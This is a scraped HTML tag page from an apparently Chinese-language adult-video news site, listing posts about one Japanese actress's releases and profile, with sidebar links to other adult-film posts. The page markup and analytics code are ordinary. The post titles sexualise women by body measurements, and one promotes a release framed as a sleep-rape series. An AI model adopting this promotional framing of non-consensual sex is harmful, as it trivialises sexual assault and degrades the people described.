

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avribao.com/tag/%E9%BB%91%E6%9C%A8%E7%8E%B2%E5%A5%88
body_size: 15641
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>黑木玲奈 | AV日报</title>
<meta name="description" content="" />
<meta name="keywords" content="黑木玲奈" />
<link rel="icon" href="/wp-content/themes/begin/img/favicon.ico" sizes="32x32" />
<link rel="apple-touch-icon" href="/wp-content/themes/begin/img/logo-s.png" />
<meta name="msapplication-TileImage" content="/wp-content/themes/begin/img/logo-s.png" />
<link rel="pingback" href="https://www.avribao.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='begin-style-css' href='https://www.avribao.com/wp-content/themes/begin/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='be-css' href='https://www.avribao.com/wp-content/themes/begin/css/be.css' type='text/css' media='all' />
<link rel='stylesheet' id='super-menu-css' href='https://www.avribao.com/wp-content/themes/begin/css/super-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.avribao.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://www.avribao.com/wp-content/themes/begin/css/fonts/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='sites-css' href='https://www.avribao.com/wp-content/themes/begin/css/sites.css' type='text/css' media='all' />
<link rel='stylesheet' id='be-audio-css' href='https://www.avribao.com/wp-content/themes/begin/css/player.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avribao.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/jquery.lazyload.js" id="lazyload-js"></script>
<style type="text/css">#tp-weather-widget .sw-card-slim-container {background-image: url(https://www.avribao.com/wp-content/themes/begin/img/default/captcha/y1.jpg)}</style><link rel="icon" href="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-270x270.png" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b887de577afc08207f46446d5ed13e79";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body class="archive tag tag-753 wp-theme-begin 3bft">
<script>const SITE_ID = window.location.hostname;if (localStorage.getItem(SITE_ID + '-beNightMode')) {document.body.className += ' night';}</script>
	<div id="page" class="hfeed site">
<header id="masthead" class="site-header site-header-s nav-extend">
	<div id="header-main" class="header-main top-nav-show">
				<nav id="header-top" class="header-top nav-glass">
			<div class="nav-top betip">
			<div id="user-profile">
								<div class="greet-top">
									<div class="user-wel">欢迎光临！</div>
							</div>
					
	
	<div class="login-reg login-admin">
									<div class="nav-set">
				 	<div class="nav-login">
						<div class="show-layer">登录</div>
					</div>
				</div>
					
			</div>
</div>
				
	
	<div class="nav-menu-top-box betip">
		<div class="nav-menu-top">
			<ul class="top-menu"><li><a href="https://www.avribao.com/"><i class="be be-sort"></i></a></li></ul>		</div>
				</div>
</div>
		</nav>
				<div id="menu-container" class="be-menu-main menu-glass">
			<div id="navigation-top" class="navigation-top menu_c">
				<div class="be-nav-box">
					<div class="be-nav-l">
						<div class="be-nav-logo">
															<div class="logo-site">
																		<a href="https://www.avribao.com/">
			<span class="logo-small"><img class="begd" src="/wp-content/themes/begin/img/logo-s.png" style="width: 120px;" alt="AV日报"></span>
			<span class="site-name-main">
									<span class="site-name">AV日报</span>
													<span class="site-description">欢迎光临 我们一直在努力</span>
							</span>
		</a>
	
	
								</div>
														</div>

						
													<div class="be-nav-wrap">
								<div id="site-nav-wrap" class="site-nav-main" style="margin-left: 66px">
									<div id="sidr-close">
										<div class="toggle-sidr-close"></div>
									</div>
									<nav id="site-nav" class="main-nav nav-ace">
													<div id="navigation-toggle" class="menu-but bars"><div class="menu-but-box"><div class="heng"></div></div></div>
	
		<div class="menu-%e4%b8%bb%e8%a6%81%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%a6%81%e8%8f%9c%e5%8d%95" class="down-menu nav-menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9 be-menu-columns be-menu-multi-list be-menu-multi-ico menu-max-col"><a href="https://www.avribao.com/"><i class="be be-home"></i><span class="font-text">首页</span></a></li>
<li id="menu-item-10156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10156 mega-menu menu-max-col"><a href="https://www.avribao.com/kuaixun"><i class="be be-editor"></i><span class="font-text">每日快讯</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 mega-menu menu-max-col"><a href="https://www.avribao.com/jianshang"><i class="be be-video"></i><span class="font-text">新片鉴赏</span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 mega-menu menu-max-col"><a href="https://www.avribao.com/dangan"><i class="be be-businesscard"></i><span class="font-text">女优档案</span></a></li>
</ul></div>
									</nav>

									<div class="clear"></div>

									<div class="sidr-login">
																<div class="mobile-login-but">
				<div class="mobile-login-author-back"><img src="https://www.avribao.com/wp-content/themes/begin/img/default/options/user.jpg" alt="bj"></div>
									<span class="mobile-login show-layer">登录</span>
											</div>
												</div>

								</div>
																</div>
											</div>

					<div class="be-nav-r">
						
																					<span class="nav-search"></span>
													
													<div class="be-nav-login-but betip">
											<div class="menu-login-box">
							<span class="menu-login menu-login-btu nav-ace"><div id="user-profile">
								<div class="greet-top">
									<div class="user-wel">欢迎光临！</div>
							</div>
					
	
	<div class="login-reg login-admin">
									<div class="nav-set">
				 	<div class="nav-login">
						<div class="show-layer">登录</div>
					</div>
				</div>
					
			</div>
</div>
</span>
					</div>
																	</div>
											</div>

									</div>
				<div class="clear"></div>
			</div>
		</div>
			</div>
</header>
<div id="search-main" class="search-main">
	<div class="search-box fadeInDown animated">
		<div class="off-search-a"></div>
		<div class="search-area">
			<div class="search-wrap betip">
									<div class="search-tabs">
					<div class="search-item searchwp"><span class="search-wp">站内</span></div>					<div class="search-item searchbaidu"><span class="search-baidu">百度</span></div>					<div class="search-item searchgoogle"><span class="search-google">谷歌</span></div>					<div class="search-item searchbing"><span class="search-bing">必应</span></div>					<div class="search-item searchsogou"><span class="search-sogou">搜狗</span></div>					<div class="search-item search360"><span class="search-360">360</span></div>				</div>
				<div class="clear"></div>
									<div class="search-wp tab-search searchbar">
						<form method="get" id="searchform-so" autocomplete="off" action="https://www.avribao.com/">
							<span class="search-input">
								<input type="text" value="" name="s" id="so" class="search-focus wp-input" placeholder="输入关键字" required />
								<button type="submit" id="searchsubmit-so" class="sbtu"><i class="be be-search"></i></button>
							</span>
														<div class="clear"></div>
						</form>
					</div>
				
								<div class="search-baidu tab-search searchbar">
					<script>
					function g(formname) {
						var url = "https://www.baidu.com/baidu";
						if (formname.s[1].checked) {
							formname.ct.value = "2097152";
						} else {
							formname.ct.value = "0";
						}
						formname.action = url;
						return true;
					}
					</script>
					<form name="f1" onsubmit="return g(this)" target="_blank" autocomplete="off">
						<span class="search-input">
							<input name=word class="swap_value search-focus baidu-input" placeholder="百度一下" />
							<input name=tn type=hidden value="bds" />
							<input name=cl type=hidden value="3" />
							<input name=ct type=hidden />
							<input name=si type=hidden value="www.avribao.com" />
							<button type="submit" id="searchbaidu" class="search-close"><i class="be be-baidu"></i></button>
							<input name=s class="choose" type=radio />
							<input name=s class="choose" type=radio checked />
						</span>
					</form>
				</div>
				
									<div class="search-google tab-search searchbar">
						<form method="get" id="googleform" action="https://cse.google.com/cse" target="_blank" autocomplete="off">
							<span class="search-input">
								<input type="text" value="" name="q" id="google" class="search-focus google-input" placeholder="Google" />
								<input type="hidden" name="cx" value="005077649218303215363:ngrflw3nv8m" />
								<input type="hidden" name="ie" value="UTF-8" />
								<button type="submit" id="googlesubmit" class="search-close"><i class="cx cx-google"></i></button>
							</span>
						</form>
					</div>
				
								<div class="search-bing tab-search searchbar">
					<form method="get" id="bingform" action="https://www.bing.com/search" target="_blank" autocomplete="off" >
						<span class="search-input">
							<input type="text" value="" name="q" id="bing" class="search-focus bing-input" placeholder="Bing" />
							<input type="hidden" name="q1" value="site:www.avribao.com">
							<button type="submit" id="bingsubmit" class="sbtu"><i class="cx cx-bing"></i></button>
						</span>
					</form>
				</div>
				
								<div class="search-sogou tab-search searchbar">
					<form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform" autocomplete="off">
						<span class="search-input">
							<input type="text" placeholder="上网从搜狗开始" name="query" class="search-focus sogou-input">
							<button type="submit" id="sogou_submit" class="search-close" onclick="check_insite_input(document.sogou_queryform, 1)"><i class="cx cx-Sougou"></i></button>
							<input type="hidden" name="insite" value="www.avribao.com">
						</span>
					</form>
				</div>
				
								<div class="search-360 tab-search searchbar">
					<form action="https://www.so.com/s" target="_blank" id="so360form" autocomplete="off">
						<span class="search-input">
							<input type="text" placeholder="360搜索" name="q" id="so360_keyword" class="search-focus input-360">
							<button type="submit" id="so360_submit" class="search-close"><i class="cx cx-liu"></i></button>
							<input type="hidden" name="ie" value="utf-8">
							<input type="hidden" name="src" value="zz_www.avribao.com">
							<input type="hidden" name="site" value="www.avribao.com">
							<input type="hidden" name="rg" value="1">
							<input type="hidden" name="inurl" value="">
						</span>
					</form>
				</div>
				
				<div class="clear"></div>

									<div class="search-hot-main">
						<div class="recently-searches"><h3 class="searches-title recently-searches-title">热门搜索</h3><ul class="recently-searches"><li class="search-item"><a href="https://www.avribao.com/?s=无码">无码</a></li><li class="search-item"><a href="https://www.avribao.com/?s=fc2">fc2</a></li><li class="search-item"><a href="https://www.avribao.com/?s=巨乳">巨乳</a></li><li class="search-item"><a href="https://www.avribao.com/?s=下马">下马</a></li><li class="search-item"><a href="https://www.avribao.com/?s=共演">共演</a></li></ul></div>					</div>
												<div class="clear"></div>
			</div>
		</div>
	</div>
	<div class="off-search"></div>
</div>			
						<nav class="bread">
			<div class="be-bread">
				<div class="breadcrumb"><span class="seat"></span><span class="home-text"><a href="https://www.avribao.com/" rel="bookmark">首页</a></span><span class="home-text"><i class="be be-arrowright"></i></span><span class="current"><h1 class="cat-name-des">黑木玲奈</h1></span></div>								</div>
		</nav>
			
			
				
	




				
	<div id="content" class="site-content site-small site-no-roll">
	
<section id="primary" class="content-area">
	<main id="main" class="be-main site-main" role="main">
		
		
		
					<div class="boxs5 scl"><article id="post-5232" class="post-item-list post post-default ms" >
			
					<figure class="thumbnail">
				<a class="sc load" rel="bookmark"  href="https://www.avribao.com/5232.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2023/10/47ea22aa3030cf8d26b037038d966d54.png&w=280&h=210&a=&zc=1" alt="黒木れいな(黑木玲奈)作品JUQ-478发布！电击移籍！J罩杯肉感Body的她要变成身材教科书了！" width="280" height="210"></a></span>				<span class="cat cat-roll merge-cat"><a href="https://www.avribao.com/jianshang">新片鉴赏</a></span>
			</figure>
		
	
	<div class="post-area">		<header class="entry-header">												<h2 class="entry-title"><a href="https://www.avribao.com/5232.html" rel="bookmark" >黒木れいな(黑木玲奈)作品JUQ-478发布！电击移籍！J罩杯肉感Body的她要变成身材教科书了！</a></h2>									</header>

		<div class="entry-content">
							<div class="archive-content">
					看到篠田ゆう(筱田优)引退，你是不是很惊讶？ 冷静下来思考，虽然删掉社群前那篇发文很怒，但出道超过十年的她如果想要在生涯的尾声捞一个专属来做也不是不可能，毕竟她之前辛苦那么久了ー不过那是篠田ゆう(筱田...				</div>
				<div class="clear"></div>
													<span class="entry-meta lbm lvr">
						<span class="meta-author author-hide"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author">
		<span class="meta-author-avatar load">
												<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">									</span>
	</span>
</a>
</span><span class="date"><time datetime="2023-10-31 12:16:33">10/31</time></span><span class="views"><i class="be be-eye ri"></i>684</span><span class="comment"><a href="https://www.avribao.com/5232.html#respond"><span class="no-comment"><i class="be be-speechbubble ri"></i>评论</span></a></span><span class="post-tag"><a href="https://www.avribao.com/tag/%e9%bb%91%e6%9c%a8%e7%8e%b2%e5%a5%88" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 14px;">黑木玲奈</a>
<a href="https://www.avribao.com/tag/%e9%bb%92%e6%9c%a8%e3%82%8c%e3%81%84%e3%81%aa" class="tag-cloud-link tag-link-752 tag-link-position-2" style="font-size: 14px;">黒木れいな</a></span>					</span>
						</div>

				<div class="clear"></div>
	</div>

						<span class="entry-more more-roll ease"><a href="https://www.avribao.com/5232.html" rel="external nofollow">阅读全文</a></span>		</article>
</div>
			
					<div class="boxs5 scl"><article id="post-4593" class="post-item-list post post-default ms" >
			
					<figure class="thumbnail">
				<a class="sc load" rel="bookmark"  href="https://www.avribao.com/4593.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2023/09/juny00106pl.jpg&w=280&h=210&a=&zc=1" alt="黒木れいな(黑木玲奈)作品JUNY-106发布！核弹级女优诠释《睡眠奸》新系列作" width="280" height="210"></a></span>				<span class="cat cat-roll merge-cat"><a href="https://www.avribao.com/jianshang">新片鉴赏</a></span>
			</figure>
		
	
	<div class="post-area">		<header class="entry-header">												<h2 class="entry-title"><a href="https://www.avribao.com/4593.html" rel="bookmark" >黒木れいな(黑木玲奈)作品JUNY-106发布！核弹级女优诠释《睡眠奸》新系列作</a></h2>									</header>

		<div class="entry-content">
							<div class="archive-content">
					谈及「巨型女优」你会想到谁？是拥有核弹K等级的优月真里菜、还是自带M Power的吉根柚莉爱呢？尽管这两位对身为乳控的小编来说，都是晕到爆炸的天菜，但在2022年出道的黒木れいな(黑木玲奈)，也绝对是...				</div>
				<div class="clear"></div>
													<span class="entry-meta lbm lvr">
						<span class="meta-author author-hide"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author">
		<span class="meta-author-avatar load">
												<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">									</span>
	</span>
</a>
</span><span class="date"><time datetime="2023-09-11 15:06:24">09/11</time></span><span class="views"><i class="be be-eye ri"></i>1,155</span><span class="comment"><a href="https://www.avribao.com/4593.html#respond"><span class="no-comment"><i class="be be-speechbubble ri"></i>评论</span></a></span><span class="post-tag"><a href="https://www.avribao.com/tag/%e9%bb%91%e6%9c%a8%e7%8e%b2%e5%a5%88" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 14px;">黑木玲奈</a>
<a href="https://www.avribao.com/tag/%e9%bb%92%e6%9c%a8%e3%82%8c%e3%81%84%e3%81%aa" class="tag-cloud-link tag-link-752 tag-link-position-2" style="font-size: 14px;">黒木れいな</a></span>					</span>
						</div>

				<div class="clear"></div>
	</div>

						<span class="entry-more more-roll ease"><a href="https://www.avribao.com/4593.html" rel="external nofollow">阅读全文</a></span>		</article>
</div>
			
					<div class="boxs5 scl"><article id="post-898" class="post-item-list post post-default ms" >
			
					<figure class="thumbnail">
				<a class="sc load" rel="bookmark"  href="https://www.avribao.com/898.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2022/07/3c77fae4a1cd9055e9bb7366889231d5.jpg&w=280&h=210&a=&zc=1" alt="黑木玲奈(黒木れいな)出道作品番号及封面，黑木玲奈个人简介" width="280" height="210"></a></span>				<span class="cat cat-roll merge-cat"><a href="https://www.avribao.com/dangan">女优档案</a></span>
			</figure>
		
	
	<div class="post-area">		<header class="entry-header">												<h2 class="entry-title"><a href="https://www.avribao.com/898.html" rel="bookmark" >黑木玲奈(黒木れいな)出道作品番号及封面，黑木玲奈个人简介</a></h2>									</header>

		<div class="entry-content">
							<div class="archive-content">
					「黑木玲奈(黒木れいな)」 今年23岁， 脸蛋美艳、身高162， 有着丰满的肉弹身材， 胸围100公分J罩杯、 臀围98公分、却还有着腰身， 趋近于欧美体型的肥臀巨乳， 据悉3年前原本从事写真偶像的工...				</div>
				<div class="clear"></div>
													<span class="entry-meta lbm lvr">
						<span class="meta-author author-hide"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author">
		<span class="meta-author-avatar load">
												<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">									</span>
	</span>
</a>
</span><span class="date"><time datetime="2022-07-14 17:10:49">07/14</time></span><span class="views"><i class="be be-eye ri"></i>1,782</span><span class="comment"><a href="https://www.avribao.com/898.html#respond"><span class="no-comment"><i class="be be-speechbubble ri"></i>评论</span></a></span><span class="post-tag"><a href="https://www.avribao.com/tag/%e5%87%ba%e9%81%93%e4%bd%9c%e5%93%81" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 14px;">出道作品</a>
<a href="https://www.avribao.com/tag/%e9%bb%92%e6%9c%a8%e3%82%8c%e3%81%84%e3%81%aa" class="tag-cloud-link tag-link-752 tag-link-position-2" style="font-size: 14px;">黒木れいな</a></span>					</span>
						</div>

				<div class="clear"></div>
	</div>

						<span class="entry-more more-roll ease"><a href="https://www.avribao.com/898.html" rel="external nofollow">阅读全文</a></span>		</article>
</div>
			
					<div class="boxs5 scl"><article id="post-744" class="post-item-list post post-default ms" >
			
					<figure class="thumbnail">
				<a class="sc load" rel="bookmark"  href="https://www.avribao.com/744.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2022/07/449e7a6ae6a5908ca5d0f65faa8e430d.jpg&w=280&h=210&a=&zc=1" alt="黒木れいな(黑木玲奈)出道作品JUNY-071发布！神乳领域J罩杯！写真偶像的她解禁拍AV！" width="280" height="210"></a></span>				<span class="cat cat-roll merge-cat"><a href="https://www.avribao.com/jianshang">新片鉴赏</a></span>
			</figure>
		
	
	<div class="post-area">		<header class="entry-header">												<h2 class="entry-title"><a href="https://www.avribao.com/744.html" rel="bookmark" >黒木れいな(黑木玲奈)出道作品JUNY-071发布！神乳领域J罩杯！写真偶像的她解禁拍AV！</a></h2>									</header>

		<div class="entry-content">
							<div class="archive-content">
					虽然安齋らら(安斋拉拉)不知道何时才会回归，但市场上可是有很多J罩杯的神乳级女优在抢攻大家的荷包，看看这位「黒木れいな(黑木玲奈)」，您觉得如何？ 她真的是来势胸胸，不只有J罩杯的实力，现在在牙医诊所...				</div>
				<div class="clear"></div>
													<span class="entry-meta lbm lvr">
						<span class="meta-author author-hide"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author">
		<span class="meta-author-avatar load">
												<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">									</span>
	</span>
</a>
</span><span class="date"><time datetime="2022-07-08 07:39:28">07/08</time></span><span class="views"><i class="be be-eye ri"></i>2,955</span><span class="comment"><a href="https://www.avribao.com/744.html#respond"><span class="no-comment"><i class="be be-speechbubble ri"></i>评论</span></a></span><span class="post-tag"><a href="https://www.avribao.com/tag/%e5%87%ba%e9%81%93%e4%bd%9c%e5%93%81" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 14px;">出道作品</a>
<a href="https://www.avribao.com/tag/%e9%bb%92%e6%9c%a8%e3%82%8c%e3%81%84%e3%81%aa" class="tag-cloud-link tag-link-752 tag-link-position-2" style="font-size: 14px;">黒木れいな</a></span>					</span>
						</div>

				<div class="clear"></div>
	</div>

						<span class="entry-more more-roll ease"><a href="https://www.avribao.com/744.html" rel="external nofollow">阅读全文</a></span>		</article>
</div>
			
		
		
	</main><!-- .site-main -->

	<div class="pagenav-clear"><div class="turn betip turn-small">	<div class="clear"></div></div></div>

</section><!-- .content-area -->

<div id="sidebar" class="widget-area all-sidebar">

	
	
			<aside id="search-3" class="widget widget_search ms" data-aos=""><div class="searchbar">
	<form method="get" id="searchform" action="https://www.avribao.com/" autocomplete="off">
		<span class="search-input">
			<input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
			<button type="submit" id="searchsubmit"><i class="be be-search"></i></button>
		</span>
		<div class="clear"></div>
	</form>
</div><div class="clear"></div></aside><aside id="random_post-5" class="widget random_post ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>随机推荐</h3><div class="new_cat"><ul><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/6725.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2024/03/a84d2eea7548c0a1f86962eab807ff67.jpg&w=280&h=210&a=&zc=1" alt="双胞胎姐妹终于合体！滝冬煇、鈴音まゆ都要对方的男朋友！" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/6725.html" rel="bookmark" >双胞胎姐妹终于合体！滝冬煇、鈴音まゆ都要对方的男朋友！</a></span>	<span class="date"><time datetime="2024-03-23 15:09:02">03/23</time></span>
	<span class="views"><i class="be be-eye ri"></i>2,575</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/4558.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2023/09/ipzz00102pl.jpg&w=280&h=210&a=&zc=1" alt="桃乃木かな(桃乃木香奈)作品IPZZ-102发布！职场新人对大叔同事贴身诱惑，在第5周的周五完全沦陷了" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/4558.html" rel="bookmark" >桃乃木かな(桃乃木香奈)作品IPZZ-102发布！职场新人对大叔同事贴身诱惑，在第5周的周五完全沦陷了</a></span>	<span class="date"><time datetime="2023-09-08 20:55:55">09/08</time></span>
	<span class="views"><i class="be be-eye ri"></i>1,713</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/9091.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2025/05/222d101dfae4bac712c71fbe5ce38bf6.jpg&w=280&h=210&a=&zc=1" alt="转职企画单体女优！172公分H罩杯的大姐姐要开启狂暴模式了！" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/9091.html" rel="bookmark" >转职企画单体女优！172公分H罩杯的大姐姐要开启狂暴模式了！</a></span>	<span class="date"><time datetime="2025-05-24 14:27:12">05/24</time></span>
	<span class="views"><i class="be be-eye ri"></i>407</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/6087.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2024/01/174619xvxbuxvab42b2zxn.jpg&w=280&h=210&a=&zc=1" alt="睽违近7年！最强也口味最重的人妻系女优有动静了！" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/6087.html" rel="bookmark" >睽违近7年！最强也口味最重的人妻系女优有动静了！</a></span>	<span class="date"><time datetime="2024-01-11 17:48:36">01/11</time></span>
	<span class="views"><i class="be be-eye ri"></i>624</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/8323.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2024/12/06510378d1bd8c46a0b1c71c0b49114b.jpg&w=280&h=210&a=&zc=1" alt="金松未歩(金松未步)作品SONE-521发布！下海后第一支戏剧片！她被武田大树侮辱了！" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/8323.html" rel="bookmark" >金松未歩(金松未步)作品SONE-521发布！下海后第一支戏剧片！她被武田大树侮辱了！</a></span>	<span class="date"><time datetime="2024-12-16 12:31:13">12/16</time></span>
	<span class="views"><i class="be be-eye ri"></i>1,337</span></li></ul></div><div class="clear"></div></aside><aside id="hot_post_img-4" class="widget hot_post_img ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>本周热门</h3>
<div id="hot_post_widget" class="new_cat">
	<div id="hot_post_widget" class="new_cat">
						<ul class="widget-ul-hot show-thumbs hot-icon">
										<li><span class='thumbnail'><span class='li-icon li-icon-1'>1</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17876.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/86755-8f320-908af7fa1c15ec58b2935171e5d0f311.jpg&w=280&h=210&a=&zc=1" alt="しらたま(白玉)出道作品PPPE-391发布！在大奶片商OPPAI出道的新神乳竟然曾是无码救世主！" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17876.html" rel="bookmark">しらたま(白玉)出道作品PPPE-391发布！在大奶片商OPPAI出道的新神乳竟然曾是无码救世主！</a></span><span class='date'>01/21</span><span class="views"><i class="be be-eye ri"></i>154</span></li><li><span class='thumbnail'><span class='li-icon li-icon-2'>2</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17943.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/c08f8-ba2fc-981bb2fcb2a74598faa6c76f553b25c3.jpg&w=280&h=210&a=&zc=1" alt="13位女优共演作品HNDS-082发布！争夺C位大座！本中超级大共演开打！" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17943.html" rel="bookmark">13位女优共演作品HNDS-082发布！争夺C位大座！本中超级大共演开打！</a></span><span class='date'>01/22</span><span class="views"><i class="be be-eye ri"></i>136</span></li><li><span class='thumbnail'><span class='li-icon li-icon-3'>3</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17918.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/b6ca1-6afaa-ofje00540pl.jpg&w=280&h=210&a=&zc=1" alt="26位神级女优合辑作品OFJE-540发布！有着最强美体的，「光是脸蛋就可以高潮」但脱衣后更是棒极了！" width="280" height="210"></a></span></span><span class="new-title"><a 